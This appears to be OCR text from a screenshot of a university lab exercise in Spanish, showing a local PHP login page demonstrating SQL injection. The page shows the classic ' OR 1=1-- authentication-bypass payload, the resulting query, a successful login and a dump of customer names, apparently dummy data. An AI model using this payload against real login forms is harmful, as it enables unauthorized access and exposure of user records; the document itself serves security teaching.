 Archivo Edición Ver Historial Herramientas Otros usuarios Ayuda Es (2:16, 46 %) 13:22
p4-v1.0.pdf PostgreSQL: Do PostgreSQL: Do postgresql - pos Ejemplo de SQL SI2 Tema 2: Siste PostgreSQL: Do Carlos
localhost/~carlos/sip/P4/SI1-Practica4/xLoginInjection.php ABP ES
Para acceder rápido a una página, arrástrala a esta barra de marcadores. Importar marcadores ahora... Otros marcadores
Ejemplo de SQL injection: Login
Nombre: gatsby
Contraseña:
logon
Resultado
select * from customers where username='gatsby' and password='' OR 1=1--'
Login correcto
1. First Name: pup
Last Name: nosh
2. First Name: tidily
Last Name: hah
3. First Name: cancun
Last Name: wadi
4. First Name: zany
Last Name: moray
5. First Name: have
Last Name: rain
6. First Name: jeff
Last Name: andre
7. First Name: dina
Last Name: fill
8. First Name: hoar
Last Name: oise
9. First Name: brook
Last Name: boyd
10. First Name: hawley
Last Name: bra
11. First Name: claim
Last Name: portal